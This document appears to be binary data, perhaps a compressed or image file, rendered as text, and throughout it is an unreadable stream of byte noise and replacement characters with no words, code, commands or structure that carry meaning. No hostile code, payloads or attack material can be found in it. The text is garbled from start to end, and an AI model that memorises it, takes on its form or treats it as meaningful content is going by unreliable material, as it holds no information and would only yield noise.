�D���E$'(J����,Q�A�z	����t�����O0%��->�舜�,S�> ��E�[!�G���\��l��7頄�De	<�X�E3�!b ��ŃF1��ia���n���XKd�:�� 聮ek�����`��`F��X��!�H�Ɏ�)��T�M�,)є��E���<��VF��!U_��Y�KE����=x� �a��񭟄�=HE���rM�tčDp� �ME�'���PO���6��0D=�� Rx��tXJ��L�^A<e,y'>�i�P�Ð���l��^��:�B�<����|�̝���M��f�F����C�D�<A��	KV_�af�r������ɯ~h%�I�CSY�@p�QH�B�N��҃�[�J۠D��]a MS �Kn1��x$Dte�nj0��c\P�B�$�H�K~�{HU#zĆ@G� �'�qIK���"΋p�s����0ަ)Ӊ.n]p,?�!��(����;��Fy�!��X�g���^��.l�)�㎙!������c`e�M��k����h�����̟dp�Qq���A�,݄���%��a��O"��A����]��u<���$Se3)���6o�dp��>�%=��#�ްS�D�2���M����6�z�~ų�=d�e�J���vބ\���q +����������S��S���݃�p���fr&����k�8�;d�t�R��j|�ԅɥ��Dkt�i�%ڠ��p?�Y�S���,m�й�I��ϥf_�Q�D	�o�W<!�Llޚ!�D�����@��@HK6���:�2i���ݬ �M� Uġ�����wScM$jp� KH�.\1ʍL����N�)�M�H`8���ˌļ�1�x,�*�<��&CFnѮ�pfȃd}�;@5��)3G̣����pJ�f\Zg5ȇ
k�Vh>���\f��A.���K�璲���^�sY�TyE;ZV0�k�0�O}>��hTG`o�Qm��$)�w򦱻,���ǿ��p�J ��q����?C�H��
Z=\x�sЃ܎�����kL1"煐�`T������	��+����4L���d�#Б��|���/��e=�\鐴���:�Z>���(�j���ʰ��p�4���9�������t��d��Ŏ�����T]�W|���x�	=|Qlto�&"郑j/M�R;{�6ۨ{��P�5�j�*�(�tD�M�ߤ� �ɋ��?o������Z�Bϋ�����t<%b:Ź�ؿ�C>����kB ��F�m"�e=J��1�Jx��>dhS_�^(�?�o�J$��)-Jx��4K�(�p�k���R�oHV�C�_#U�.��уT+���Ee(ɽ�spoaD;�S����6��3������`:{DKL�1�p7��{|"�V�'Mк|�%:�9�o˵��t޻��S&��Y�������T]�4���	��)A���G�-Ʉ�>LɩHڔ�:��W�:]���R��Ƶ?���([�i�	����I��g}V����������y�&m`F�w]�����cw�>p���S�{�����pl<zn�MA�wM��r���(|kHS�
Y��w��u�h<�!e����ëͅ���n�F���nN��^C��o	N4��;*�Ud�G�kq��5�����L�����aU��@\�Ҋ�Q˥NK�����r�k5}g���Δ�7:y�c=.w���
�R�Y�+���;�ͤ��;܋�Ws�7G��{����'BP�9Ϥ��;�D?"���#h��?{��4haA{�l�뇰�?7*���a=����wo�;���{7O>x��դYs&>}8���q�^>���̓��L��n�\��%��M�J�<��u���� J��Dr{7���h�}G��3��Ì\�tc�ꎫW������x����/ɍx��B�w9�}0w�E_�|I�>|��+�Q�`˖��Ɍ�վ��1�}u!�%M�p庎�h�'d�=-���>����r���e��p$&�O"������A��ļ��~�/�������'��ɉ5���x�B�<�R����K��.�� �HJH$�L�����B|n�/z�3B�yt�g��f���������j	��R� �R��>z�����L���� �쪯#c�, -h��|�P�(��xI��B��$�L�y��ِK����M6�f���`bj�(p��#��M�x��I$����~%�v{Է��.	�v��xvC.�֚�SP��8�z���X���wf|��ϓ
"%�+O*ICL��KQB)�w��� �L	ق6�ȿ~��Q��U��R� ��B�b(Å�X���*|�ۊ8z�~��n�O,'���!���P���h�	`�h���'�����͊�� ������G2!~j�Q����\~P��
󊰫$mH�|���� ���}$[���v�,+��)l��w�l�)
Mk
������-�.���$���R�;B�4���ӤU�素��?�z��˒�K��d��n��5U�-���w���L֟d�m֊x�UV�ԫ�k���'��B���J\r!|��U�Y�%����&%�z�0׀�&���7E���ݰ{�`��j|����H<�҇-�BE.�jC��z2҇�7z��J�/������fᤎz7M�����P�Η��"�J�^+5B�1z�Ei6�%�=�ho*�����6�IT�6(���6l)U[3)���79Z���8������z�q5�]'v~��5�
�d#>���
4���j[�ڜE"'=uas�H�R�� %�
>H���&9�����	�H:Ѣ�b2�'�f�>��;~iT�[�,Əy�6(1 |��;�D�"�y<���Lg���$CB�%F.tB�.�'#�h6��a$v܆*��5iAB<�0��i�lyڥ�ӫG�gm�1[t���PH�_ZŴ�Hi��q#�Ńu�yl S�R�	��>:k?"���l�8`Bd�jB�5D�4�"	٠��,��G$�*bB���\�U&2Sp����kV8�'�5�(�nu���L�������g� ��%�`��>"C?�I�o�<J��|TOz���3I0��
a�J�A^�`{�Y�.e�T2�y����x W8�h����R�BN�t8�WN���$-�g�@)-T�yNmpC�{$a%8��	d+�(�W!R+{j��2�kVD�,��z����M	$#9���	��H3��ҦA�!�� .������(��X����)Ϙ�K�;�Q��Ѕ]euiD<TF�| ����Ǫ����'d<�x�=��o�CL�R4��r����>�h��=�7�� ���ܯP��$l�D��U�Q�_.oAQ��PF��4IK���S��Χ:FfbSnc�0���2�~ۉ��p�tF�.܏B`F��ǯ��ָ�e���ˇ�z�~�i��`D]�=Bגy��t��=g��(��(��낵�&��E�]����z�g0S��C�r�1��`Ye���a��8�(\?����p�X�X9'��R�[��U648�LqcI*-O�=����@Ƹ�M��Z[KŨM�٩�y��|2��	�9����,j�@�ԯB�вފ�U)fPҚR��3`0X>���,dY�+	^�#���A~u�y�9y�"H8�Ya�qfHB�}��n�\4h�RǰϠ'��vO���GRav�Z$}�*��L��<ۖhƠ�c�!��Ij�?����`RB�$C��+X�1�l��+#�P�jd������6���)ۓ��Lg�	՘�&�M����y��W(Z�WYݬ�f���*o~��t��|4V���]�5b��
����)W��-�!��O���l.��}������ʉ���9(z1���J��� 3�YȂJ|��(T0��L ��y����Sl.��n`��A�Q�~|�6ы����$�eF���Fc��Zwi��Z�Q#=ޠl�%�>��@�F3�&C9�^	'7t�G.e���	�~���]B���"OMZ�����/wy����r�ӗ����rؑ��p��>��j��ZRg6���Zc��?����~��;;L���m���+E�0�GZ�V�T%����G�lJ����m0<&��a(J-T�z@$4r�D�G6��L���!!,v`iآ�Ԋ�%-� ��:β &��9 ���+Q���E2�
�hP1�d��BJ&���\���x�h�/���:)P��̢=�o���<�H�Wz%P"^�j�,A�a#b�F���Gp�e��HB�"��\�o�:�fu� `�b�d"�x���k_|bMR��N̠r�1�k�#�rD���� 0��H����KF*�4��v �(�����!ׂ��p&�|�2�#D4-<��4�'NP���#T��L��S\��m	?e1$�j��tƻx�5��AN�m���h�mb���>Ȭj�<��<8-D���f�2D�` ���6�yN#��6j蛾O�Λ��x�r��s�����o�b;��v�����|�*ht��;�5�f16Fcp1� @v��.+x�Lr���JH�G��z�cEF�#��4��y4/}��u4߆�`����,��i���d	��ʂ�i.�c��$M���P��ʒ�\c����Lnl-�v�GG�>HۀL��{�j.eUL�}�A�,Y|��d����놦���c��I#Bz�E vc�NL� V�.��(8i
�D>��$��"Т`cvQq~8�w�K�����i%�p��6�7�!a �$($���Ǿ��6�(i# 6c5��%�`I
��f�h�*�njhS�CS��S�",�J2>�*Sc�p���4㓪
%��s1��n:�@�<*��3�܊��3 '4�rR���?��jȆ�� K���o ��#�s��"6�¤���:k�}�L�N�E��Ef�
�A��P����od��.oQ#]��ւ�`f�����%1�y6O=�F%X���"�P6`B�p�M~�j*�gú��Ϟ5l#�(�>��f���Q60il:�Sh�<����3�&���AN;	ͪz*�ꇓUyj憃 �,-����q���Jcj&X��w���n�J�	���JA�O]FL�.�!~�q�[(���+�aL�ڎ��o`Ld٨hl��RN����D�ߌ�9-�Di3�a���ƕ���͗�þBf�5�&�`��7�C9I�S<�c:f�G�Ԕ1�
�nChLo��r2���n���Qn�;C���Ҫh��S��:)��k-Na�:(�
R0� .��%��߱M�f���c?�Y���o�lH�Y���B��B�fU]:�C��]��%VBc��N�&�) f��'�kR���@骞�6�1�TP`�o&�@0v@l���;'HR"���6���m���X��aCf�g^�#��%�~T>�n���ϕx麒�MLS��W,�$�A�P۲�
5�6��*P����V�Q*���� 0�B@Ek���q�j�;fYuQ�<7�J�bMA4��Wz+� q$6'/��rx�`.�(�b��iG��ؤ�XH�~����jB�Dw:�vҐU��D��U@lS�2�I��z��W���+N΁n������WP�m=�| 	5%UL�|P��_5�S��� HOq�.v20N�O�>E�~-b��pp
�����awJ��� d)5@Tl %��}�imeRDt�?"�N�YT$�l�H�q�U=&�x�����A:b$��A:T�`��B�AyUCK'�iC��<IH���LRt�*���ė1n R$3�Hַ�8&;ũԸ6�CtsP>�k-�V�L��6ҩ�W҂�O���V#P�3H�E���5F�j �#�[�5��h�*��{
�uP�������n��-�V,�c��Uv�7La�CX������j��c�pB�β�d�W$j"���aw2����Z,�\��<�e&��.+'f�D��;�-d�'(Pͫ��o}���7\�β���ۺ�b$P�j�\'M�3���VY���O���Y1����y%=�����"��b���nY��cS��x�LR���
E���5�P4��tQy�~,Ӯ0��"�ر<T	��:�)�h��&Ed[�Z�g��RGE,.\X	vG�?���K�?3����u�c^E��Np���H�`���~��̈f7�(팗�j����L/Z�a����� �Q��GAi5�9�"���L1�,y�--y�̾X���6*���'΢P$y4�ƺ؋�ٳ��˂M�=��=�a˒�4��(5 ����	ͽ^	R����b�l�{�R����븀٠��xVy�p�9A�ªk.�:�TW�:@Y�^l��j|���&%�MXbGǈx�v¶f+4�~ �mu6����[̀�Q\#�~f3���w�'�+-�(	_ɡ��Vk��o=�1�&��Rl��o�ŗ�x��({.�P�����Rj���O,!�
o��dT�a1Wn-��[\��N.��k�P�
�/ d��**�U��m:5����E[D"��P$�����|�KB��@�Tײ�<@�'�[�-�&��z��Ĝh��i��;�������2�5�Xf�8�(�v3^"I��L>��`���|	=	���N��R�𨏚7��6��~#�M�A>�tpa�O����US��PY۩�"������<���S�&P0�3
��h��P�:����̣*���*��*�z*�;2v��ކm��#�wǩ$������px˜̷�VTW	�u\�)�eJ灙<���;b�
Dľ��~E6F{5���}R=��N�l��3�@�{��Ͳb}OS\J�c(�KW(Nਰ~�������5��^9�����B�f{���'��rr	� �<��]��ݕA?��I�$�)q�*h�t�|R���nʒ����nG�h"����Zܷ�}@�����~�Ѿ��~��\�gvY�H��Gl�آ;���65L�|J���#�0�:%�$��7c��na��=w�-k}���2��!�]ݣF����%ž�g�5��0���g8zOl�^ك|����a'c5�&��/=�Ȫ
��_��z�t�FR���ax*����AGVա����U�%��V�\��^��?�ٞx��쉷6fw�d"�v,v��i��G���^�u`��Ԧ �>F��˷��=!������>}F��[`q��|��ɛ"�$�)��G�)���x�^�{�g��wo�}<��ۇp�������_?�D���)���}~ދi��{�n�p���-���w��Z�X�
�����t�j�/-Øa����2p`��A�)���)�2�b ޓ'6�T�Q��=~�4���E	?%�H��<:�|���3�$_zIp䓘��Q}���g�^?Ç��g8p���7�Qzt�ϩ[�.]�t�ܫg�DH�������>x���>>|_��4@�㔎x��#�Z4�6��}&�?�e��;I��\s��3O�>�S�<�K*���J+�4R<"}e�_*�[E�]����R�ظ�?���R�HVB���V�\��^��RGJҵY"�5�UP%D=,
�V�W�W<a��VH%�t�*)�H�ФG���f��s�g���Y�� �����f��F���O�œFU�fО��q�� �=���w�M7ju�^�*��9�Pk��o��{Y�nY�$�KH�$�D�~���P?4~��ˏ�7*��L8O��!E�tR�c#��&K/N��YX��"[l��[��w�R�^���[.4�L��i��?puϚ�%&�Bj�uU��%W�:��W�b�ذ�/���B�TRbS�t�J%�c�>u�Iق���f�>1���u�3���ƳA��.P��כ>�w�r�mz-s���t��jG*��Ag�=� ��<�G�{��g>�VE��*�e��|��?�a��l��"�l=��c�?ah�8DY�Iq�TF���p�	�4OQQIR>����.Eo��(��8m��LZ�4��Z��dHr��&xm5�\P��s5��T����)�R�"������|�e�k<2W��7J�d���En���P%̚y�E��ِ\p�w)�U�����F*�8�sR>�A4Y�ml	�CB�,��
���(h�|��oxӈ����m)�Bֲ>s���H[�k:��<�#�j�|B�@5�C_BⲺ|أYv��pT/��#_��	T��:(�HNS�<"�\LH����2-�eL*�0��cc)�JT����2+�L� МP��?�(�<�g��Mn����&��͞:��i�S�������K��T��Mv�ۜGl�iO|L���
���pb��#khL�o��,(kx�H�����lptK��
�Dj٭[��G��C�}�?�R�p��h�r�YT�u#g��Y�����ld*�L��jQ\�!R�ngƅ@i.Մ��F%�4*��`�`&>�%M2 ����;�iA���e�p�49Sj�a��؆�@HPx����C7�ؓ0%��g8��d �cӨmҦ��Z(x6T��=�!�Cv����*ɜ447�%+
^�Gz�mՈ^��ܮ�Bu�"AY��ļ�4,xR����V��f�6�?Dwĥ�N8��p�4�b4yI�jg�2��`RC<-�&��_�gF!�d/;,M4-j�=���fN{ʈ�u�?hv��q�@�!�b��Ek;�D���祑��f� v�; ��M�;�.x�2�x�Ĳͪ��QeU�V���<�q�GE0��ʘF f3iL����Ӳ�^���F�IHLF��6i�;�M��#A%co1B�B�8K�9���ya{كC =��2�!�	b1Y=K$�K,��ur��^I����S��P&�h������i3�u�i?�̬2]��83�'Hf#�����ݨ������9/ͩs��I�1�;�{��B���V�L%oXY>��Dwd3@`�#D�J���J87��oʪуg�W�H)P�O���7�FN��P��i��d/��l<�":�+��pa�!1y�`�r���%��������<^^�ɢ� ��n�[~�4~VN?�qiJ[=A�ɴF֌����
�=|����U�<�Iq������ɔ�b�U�TW�N'�-�Qe�=՚u�s�:�-VVP�A䀓 �
S�GJn�:8Y��L�@��{|4v#�i�j"�{�UB��h_PE�kQ���/=S�KJ�D�UV�3�圴��9�p.E]j�˕�D+�&�R��"�# q.��P���ݭ����H(�+���@r��'�썦N�B�ܛe��l�v�o�砟A��y�����J�Od&�M��oK\���<�ĵP�G��q��֣Jn�'���7�k ��f[�ޖ>B���������7W#[;h;e��X&S����$���H%<�i�zZ��ҝ5/"��o�C6����ue���\��i�Z�;���}/��S2Z�'Zl�v�?cQ���Z��3�5+@�yR��n���v>sM=��g�DSd�)��x2�S�wf��SS�
qtJaS�WJ�t�1zm#�����tU�T c�AT ��h��N�V:D�T��8�6�D$�sa�/^�1A|���"B�'t��9va{U/�t}��#y�1c�&�Au3��YAA�E��"2P`�a+��2�vBfG�'����3��3
�Rcc ��5�61sbH�]�6�)��'3�)��o���y�bW�C�!1e���w�@1X0s�d�-ۢA�rB��K��-t!�r}�FDKaa�${��g"�3$a$me98���C�CsP0:�j�7�72D��#^x#@g7IɶD�T�W�%�$d"#�@t�M�~�v�%�i"Z�1dmgGv�a(�B3�~Bw٣Q^��Q�{�w|�=�[�3������x�$S�Bf� 8�'�R�f�> A�g��gJ-8J��Vp�:�qJ�A�-˂{��_��n�Dh�gPP#�Cg:�e���;�1��aU�%U1z��@�[����;�t֕ؗ#�fD#DDw)a�1�Oaa�$m�&QwqsR��.�b'c�&sr���dl'�v�Z(�X'H&n�n���!{e���S>ӍY�@D�5�c}_foˁ)*��?7��:�\`�S�����16�6��6�Q����F�-�&B]�,��L�q_�a�"� k�C��<�Nm1QDAix%�V�V3��F��r�8"NE�|y#A7�����:����R%4XL�XZ��9�l��Y��o��w��m��2C֙C����(�m H[dc �AH�@Ql)��-ESI0偽�f�� �\>pfP�'K���I��^�4�4t����v,Br�s�u!_I�QL�� L�}��i���v���VPnqN@p�$TD�#�k�Nw5B�h��T%31$5lW7��r%��$�sc�YP���I�!�!jZ��o�b/+VJ�rā#|�a`�'��^�H���H���D������/YI��'��� �\"(*б���
gPx
gJ\�J�+ms�=�qQܲEpBا,�s��#�)���ZĲNxq`VxX�5X�6X�@A�"�Ѩ��x��P`,X���x�9yiD�f}��`Ţ,Z�I ~;S%����W�-VlZ0�~T�Y��p�	�C��:r-�28
r:���!i�ǳΈJk�qׂ�Έ:�����[$���e����(��B�B�6��A�����0�Z�ɜ
Ăc3��J8$�c�5�8��A�"�h%�qF�4�A��G�X���39�D D�A�"$4�%�C�A#�D,�i���#�D/
ۗ7}���N�8�5���"c �bF�t�P��:jo���H�ā)�4>K�|%ȑ��'8�ea4?�k�@3�CV�Cg�ثڣ ��4=�)�������ґ�Ɣ�'�(��4�am���P�2�����^r�h&D��FrO�;�[��/ZDu��+i�$�N?�DZ�rC227P�Xে�9�ȹ�C:v�+a�"B;�K�,����y�G"� K�Dy+�e��&���S�6DJü�b-���6���U-|�4A|_)�6�����{X�n��%����d��Zo�ӻ�����o;�?k�ZVx��1,��`��0�s���Ħ�iU����y�K�K�b7�1�a!z�i!������k�$��#,����ƒ,�s�iN�6a�a�ןv�,�+��?���wJ˱��t�Ds��u��"�Ç/�����1�#����W9�W=���3��������ųB+��2D��壴��i��\��Ċ��jf#�?��۱+\s]�����f�T�!GQ���8�-ʹ�B��K������R��f;�;H���X_2P[�@3��`�����χ}����BN�G��yWt��4�,ꤠv|�i(YC����~��`�;3�S���la�kF��Fl�˼WKѼQ}ؼ�4=k�6b�?��s>p��h�y�R;ƶ������od<רϖdWJk[T�)T}]�P�D-�6��>�L&�(�Ӧ�M�a�-Q�;  @�KO`�G��w&fG�,qE�11?���'D��ԟ]):9ҕy�t^��Dd�-(|,�����K�`�ҖO{X1/b�D8 ��*i���b�:���k��b�őݰV���oMs��2�[�_��n�$�j!9�$�֝�)ƛ��Ky�RyUs[��"�,�p	49j�С����ѝ�*��>3��l!|�,I1���dQH�di�FN�k����;�W�^��K��)��v�;D�:�ۗ�ĿĒ���N=ͱ$Y`�XusX�uUx��c��_Q�)
�_��H��6?�<D��]]8+�Ż��#V\H�a� ��4�9�*�I����um�gl�>�
��ʙ���I��cJ݈U����%%����Y�7�2D� 1F�,N+ ǧ"ǒ�v�&��GFA[��7 G7;`,����v���}�}�i�"��zP,�X������D�`q�A&TXR�w�"��2�L?Ѯ va��x�C吤o�۳��A��)��A�Đ�_�ތ+�����ŝho�h��S�9��D��K*i�@�;�b+�qTgTYpފ,��Y�Y� YИL�h�p��U����G����Js����q̷Z��v�DT#I��`�jE��d�*-��RD[��K�I��z�v71B@�5�/�c�V#*��w�u�?��;�v4�q��K��b-�s�;����>"��g����=?�5\v���ε{~���(s����T���? V0�_hn�W�>��O(+$��4�Wq|��D����%��6��#�;~B����}uu�c���-�,(5�,)� ̒=줏Z0�qrq��RP��	g'w��i'A����έ�X]��uՙ�ġ����$�C��(X �!��^ ��h��e�a�qo��nI�"��nlJD#�
Q0 ��}������Oa�|�*�7�����'dߏ��ݸwc��{��$q�o��"���C�/ɻ-#��1o��Ev᧒bÒ �Ļ7se~M��t�
�X����J? �����X�c�y=�ğ��a���֪�`��ek�_?}B�ݻ��=x��!���c��B��Lh �;��=��φ�J6�ৗsT~�I�6:�f{6��{m���z�dۨ��G����ն�{�l۶a�.~[�=���c�Ф����Y�B���]�^���z�͓'o�|����ӿ?�ѽw�pt��~}����1�y��Ǌ���+�wJ"���ǈ� B)��<��}�9"�M���v�� �Ŗxb�)�`\ɢ}F,I����'F����)���)"���1�B�ټ
�����ʟ�v �G!�Q"�~�jM	z~�����M���9��1!��x�䧋���L�.��@K�P/���Քh<�f��5؊C��I}�-�֒o-�T�(�T��{� ����I(��8��;��C���|����[w�g�,?;���`�����b�x����ou�R!҇"|Heդx�D-B�G�}�!סy�Q)�|H�ꌚ�%zw��%�p���yޙ'���z�)"I�j�����5 �j,*��
�K*��*���^��/�En�0�|ӯ�.�`�k�N�<˓˘�43�K��h�4<J}3�8�(�uS��Cε��s9��"D��r�l[�9�iW�+oW�r�=����L�g?x0�3?:-��G}�ȧ@�Á@z���$����(�5��D��$��g�XҦlj^w����ZZIs�g^}B�)=27���z
����gʳ*>�.���J+��u�lVK-������J��}��(zp��̡m�S�N�y�K�-�.�[f�3km��*M��M�o����"���F��N���ю34\��l�9���������Ï��'X�Q��c��1�ʨ%�|0$BtFR��TKB��u��.�e'�{�Tth��ث&P�W�Tb/ �^3V��Ҥ)YlI����4;xX�b�#M]tw�޸d�G �qz(����2.���e<�LP�7����v�c�S>��0�YNӎ֝��/<���r��'%�o�b����-U]x�kV����VD�x��mn�*�c�Xfk	�������$9B	�8�Y�B�{S.­��T&�G��2~<�.S�I4籇i��EM������i�u+B���'��b�����ĵHx�,]�����%� �_���cM�HJR��9��ܳ���4��4���B]���1i�b��
@�lR/�<�K�G8��o����<����W�<(�q����f�v7}�m ��<()�ӂF�K��F��=Ѕ�1t,!Vb�����b�ˡ�����(rʌ��{��-;a�N�Ν�_�ĸbNt��+�+��ޒ���4i��^���3P8�A�Rv��9�2&���v�3>污x$V����@t����B3�j�����"��1z�,xsa	�'G��Z�
�w|è���1E.(q�}T� xV�\ �]�A3���3 V�
DH�й�q�G�	B� �q�4zy�b�@#0
���[{�"��L�INHӒ�������W���)`i���0%y�Kv)��M�͌���˘{�P�#�{S�g�>73��*a�Ǜ�X�������~<�_���X�E���f�c�X���4S���Q�}�UJ�L��@����)�Bۣ�K�)��v�� �X� ّ�F'��B�F�P�"�Ɲp%:I��ɨ"��&��]�������Nt2f�(s���aW��4X.�[���B��@QJw���8����,LgX����H��|Gd�.�H��s�H~8c' $�K:}[i0����:J�e��|t5�Tdr�-[�m�gz����V��E%J�AD�Mz�hNN�Cy\��g��a�e�VA2S�n.C���fH+ |S��D�	�9[*�P�&�kIJ��<���R�a�H�����h>%`��?��G{.���g���� a+[�_��N,�.P�gS4���5e4�k� �a� ����~Ť,�Qȶ�����1no3-�;[�a��)^`T��H��}Uv�w��O~z=��HBR�����mrUH��#W�Ҳ�
�j\A2S����cS���n��e
$Zz������p���Fۢ{{"< �e,_Jo3�¤->��'��T��ʈ��	�7l����f�W~��x*L��4���3�|�@���?y���9ՠdGCP�����n���~��t�T2Tgv*�w��>lo�i��̑峊��G�嗊лZJ����:�.א��; �!�d��}k%��7�|���w������  �7)	���0�ȇ1P�?0 s
s�� ���8́}9�9��X���	�
� ��
0����*���Т��V����ɋ���@#�y����@�����������-�S?� ��x�y�����1#�����6�X-ؒ-{��CL@y�����-o9�X����*�s��y�I��A����@���<3��c� �����9�\4T�vq/�)>�H�9�X"tj�7��۫��+m�<�!#p��9�&���̜�:�ѢP�3Ɵ�"����",$�x�z� �59���r�:1�� ����<��Ъ ;��
ď�2��1��{�$�x�O��#�'�D��˸-����qs�m�L Bt7���-Õ���R��3��ɻ�b�����P|��8���%p���7�hj�b�H���P+��8�x��
۩҉"HFg,��`����<{Ʀ������X4�����+�[��z
��
ql�-l��Q����8�h%�@��%��>��q(��P��'xLR�G��.�t<���8��T���1lk��x��п�T�ۏ���/ �����;����|�1X)�/��8�[Y��<���W ��
��<����`���L����Ʉ��	��J��[�&��4�ĸy&�Y���
���ܳ&����"(��܁�,0��	fb0N�+�3'+�J�|>���(����,�|:Z�Y���"`��#��r|�6��
�)�j���z�?�C=DFڌ���D)�p{�`[�Jz�״�Q���v�,�P�L������ٚ�.	z��7����d�,xZ�, �۾�H��P���	j�� �����_<} �a����Z
]���O�;9"b
 �ū`��ǻ�EC5�²4@�,���:��x�Ę:�둑��w,	�YCR����}���Q�u��S�����(C�HϠ�V��D̓�)U��-�ˈ'��멖/,�¨�H����e��^�Y:@�h��|?2ˋD�$���Y�w���]���!��E�+�x�C�
���K���	<&��;%�!���A]0$����3K��'GUO��0Q���"聞x�U���TĜ�a$��� }��TM�%���pȁ���U��L��/Ї;B���b�j����4��1��)#Y��b�~(\��$U�e]�,����.d� Tt1�����R������C��� !���
�_L�J[�u��s��0���T���a��!JF�F��}��-Q��
���U�K0H�-dJ�8�?L6�)�h��_�;Q��((�S���P2�%��j�.U]̜�ȁ��Ҵ�Z-δ�7��I�8@�|z0�9���7��L���.$=I�ۍ�ER.��}�R���� ���Qg��>	2����EqQ���)@�Ź2��q���y\0�:8��wb�c���+#���:�)��P�RS����AT#�k��\&tX���i;�@�`����Ƹ�:)�Y	{�"����ڑ��R5�ʤ�CHX=��}QZ����.���:z�aʨ5+��97=�����0<������ I{���J��=�_���)�ٚ��.]!��еw\���*Kiz9��
59��+Ԫ�A�*�u������z�]���O�4E��ET%瓫��4A�����8��z���$x<̃��<A�Z���*�H?�c	H^�P������)��XEQ��� >⁄�풜�� ��֤�/�q:�֭)�!���e�����^h��Þ��(߂pI�5�H+��8�>���H�����>�P��T�A��[��j� �
� 
�a��ٝ�H���|8	�a����H�B0��0��"$�F�˸z��ҙ����1P.�'�a�{��&]���P8�d��}�U7��y�gi�eQ�ɛ
�b֓�<b�{jF�H}@b�\����myb������ 8Q1�v�ͯ��r>gt�b�c{�PԺ̬ڵ�����a��Tzc9���8
�޵�i�2�Ü�u��\
��>�\��9x�0���R����Z���=�щ{�d�wb܂iX����G���>�
�0"р�7�|�G�����	S����܏`�Yn)�]`Ncf*��D�'��=��)��+��T����i�3���� �6B�q�DN!V��?��s֍0ƕ~��,x<E�v×4_]�Z�Ů۪�s�I�]�6o��x|:9?k��F�|X�w �����q���G�S�=��*I���KX�x�x�+�iXz)�{�.�(�;1�v
}��aݖU���T�����T$��ad�fn����Pg+?��?3�$v�E�;��a��RVo���d��A�p��I�� �}���^��s/f��d��y �l-�}��Qp�)�������<��)6�	�� �E�P�K�T�8��T����hd�ϧ�SG�!�pT,DT��'SS˩	��a�(��	�ᡙU�z("�KY���i�█�8���e�V(�ai�V<j(�	�᧛-�����Y��crbQ�$69��I�����$����.v�|?�~��&�H؅��y��5����u(�� ,=��M��	]Kly��П(2!^�"�
 ��Ź����`��QI*�]9�Sq���)O�F_�0I+�i�������4��B�����ˊ���j��7z����|���o����-1�s���?�(*��bIc�A�4�6J�g��-p�$��6�j�/����s�W����@R�]��)��L�t�)��4�Ö��B�t����%��I�RW!�zȦ����{2���Je<+˙��԰��_�	���Cw�^�u��,S�C�Ae���7ͳ��V�q��l�R'��)����.\�rx�<]��?�x�:�t���Эm%ęfI�N���?
�Y�Ib���А^�o��aχ@���ѻg �;|�შ�>}g�D��o���͓�C	<x!�,i$Dz����E��}�nܼO��x���@"�L�x0�o�zI���eގy�v��
��wH��xW+V�Y��8o*�w��8�
u�[�F��aD���\��0��f���
�ձ��y26-�'�@���$?�����G�����H��|��pv��1�,�'��ƍ�@2����a�w�Q�r�+�ԧrsI�*�?)���I��)~1ސ>z8�}y�K|� ��~z�/W۳aÞ���H���~��_=��@��O���<+E<,�D�d>_Tt�G�i�]D��1�S�;��O3�SO+.�#SN��^!�5�a���SX`,fXaW�"_|��n)�W��LE_Z�SddeUVY����IE�S��HZ&c����t�������;���Dn��'N`�X�>cܓFn���G!M4\C��IJ�C�mRG�M�<�퐝I$�$jt��䑓��\.%+X?�U�O�|��n�EI�� �i��<
�Á���zȽ�ң����D�z�ZCV��-E�JDb���H�>/	�<7���@ᤔ��T	�;F�ۛ�g�?���OHB2I�`;�������St����x�WHc�Y�g�i��A2��ej���t�m��.wF*���Qu�Q�C�B���z7,�n��c�Zj5$^p�iK�q�&ҵ!u��J�V'<hXm����F��.��5�+�B�������K��g��;l���CP���`����E���A��B�����:�a�����O�:��SO?�p�P7��cnC5�;��X��g��ONQ`<f��Y��Z���R>Unݵ�^Fxi`����J��0�iU���3��If*���L~gIy
�8P�'�9*D�t��4��γ�xВW���RyM�����$"���� 9���l0yP|~�����'gÕ��!z�#X�*ְ�c7���oIa=�����,
��PD�e�|��dCyZ%�j��%���M:w���D(��J�"�f)oڽ��}I0Y��$�-2	��ASo����������2�/fzE��85	&KX�~��3@&Mݓ�t�d���IO�>���*JnYq�"t�FPLJ��	�*���$��|06)� kةz�Zˉ�>�N�~ |I׳�� 3(@��P� ��'P.9��H�̺�P@��A�+�gWaܷ��9������+�x�<Ose��Đ{ȏsK��Ů��t�S����.
8��Bb2ü�P�:h�6�Єm($s�X�Xg/3�E���R��`z3K�������:��e>Z ��4�Q$#ç�t�U�y�[왓�A�h
�^���p(�7T)�ƾǅ-nԖ�w�E	�{"��� VJ�/�x����'��BR��?z� ?���L�����X�[?���Q7��N,-�$�ȍl���a�e�-P� T�aL�	�8 �b2Z��68�O�hA��H)d����2�Įddr����4c
3	�X�S�.���S����a�*���` 3S�$I����v��Y�j�,BL�F��u&�Vh�u�y�(�F�]Oj����1"�}G:�I_eJ��P!�$qZ��!�ć�����G��z|�v�N(��L�6�0�5 |��.��?���=����#�7/�Ώ��/��c�""�R^0����5Y~���c����"��t��d?)Z��Z�o���a 4�}o,&QYo6�0 Edy�e�?��,RƣW��gL&�4}���;o?�G�m�$�Χ�0�������>��a]٤6�Ij�K�u*J/Q�b�KI��-7���u�j�4&�M��+,Q�?q0'<�Vo�]������U	^�[]�慕�X'Y�����nz$$�z������A��vLl�֣H��	�[B��#��s�$�l�Dy��]�TT������u���A�����^��E��ې�pΰ�����<i�
�U����;N2OK�|Տ�1C�{v.>W{HIb�3dA��LJ� �T9h��s�H)J�¥�+�XQ�-�����[�Oӵ˂Ì5�B��5=�iK�<rC��ߕ�^���I؅q)���m~�&r
9<|6���˷��&�"z�Rr�sH,����t�-VR��E�Ł%��t���']�)
�F�8�w�khwY^����{���I�)�n�9�C�o��2�(�"G@O�L�i��_e���:�둶R���y%�B�'�-�x��F�6]>���ӥ���G�鄙�2 �(�qk�>C�\�MC���}�j#��P�x��:��l�_��/X��DP��ă��ȑ�˪�[��ЬH���@Ŕ}�Y�Cѽd
�m�a�^DAQe�a޻I�q�EH(\���@�|��_�V�H�|E�I�h܅���`]H���p���aJ�������M��\A�֬�D��Gm���>����M�1૙�=MXiŃi�Z�)�l��V�m[��������`�Ր��H�o��CH/��=����ퟢ���δM����RQ�l�h���
�=����E�N��Ř�%�k�H����p��A��<�����A���� T�J�^����4�s��^I8z�FE��'&!S�܆t�u��H(�l�M:�HԵ�0!�՝<EPl>"���M���1���V�}=��ݕ��xJA�e]�+E�,�E� �|�ۡ��N��C ��Z��D"<E�|_��|�%�ջ��\	
F�n���E���D�`�,F���\�����ROS���PL�I�Q�_P��U�`�e
